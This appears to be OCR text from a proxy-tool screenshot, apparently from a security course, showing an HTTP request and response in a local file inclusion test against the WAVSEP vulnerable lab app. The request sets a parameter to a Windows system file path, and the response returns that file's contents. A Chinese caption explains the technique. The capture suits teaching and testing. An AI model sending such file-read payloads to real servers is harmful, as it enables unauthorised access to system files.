 Request
Raw Params Headers Hex
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Referer:
http://192.168.31.166:8080/wavsep/active/LFI/LFI-Detection-Evaluation
-POST-500Error/Case01-LFI-FileClass-FilenameContext-Unrestricted-OS
Path-DefaultFullInput-AnyPathReq-Read.jsp
Cookie: JSESSIONID=B05D54DE81FC1730E24A7699B4059900;
PHPSESSID=bb04a1594f4292e6041e49dc4df26488;
loginpass=phpspy2014; hadlog=%2Fshell.php; DedeUserID=1;
DedeUserID__ckMd5=f9f3d0c28be2c3bb;
DedeLoginTime=1511684680;
DedeLoginTime__ckMd5=c3577b7ffc2c561c
Connection: keep-alive
Upgrade-Insecure-Requests: 1
target=c:\\windows\\win.ini
将请求包中的参数设置
为文件路径路径，则响
应包中返回文件内容
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/octet-stream;charset=ISO-8859-1
Date: Sun, 26 Nov 2017 08:55:57 GMT
Content-Length: 403
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
系统内核高级班-12-刘国文-191724